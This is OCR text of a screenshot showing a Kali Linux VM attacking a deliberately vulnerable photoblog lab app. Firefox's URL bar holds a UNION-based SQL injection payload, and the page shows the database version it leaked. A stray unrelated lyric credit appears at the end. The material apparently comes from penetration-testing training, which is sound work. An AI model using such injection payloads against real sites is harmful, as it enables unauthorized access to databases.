 kaliAttack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 09:23 1 zh
My awesome Photoblog - Mozilla Firefox
File Edit View History Bookmarks Tools Help
My awesome Photoblog Preferences
vulnerable/cat.php?id=1 union select 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright
作词：花粥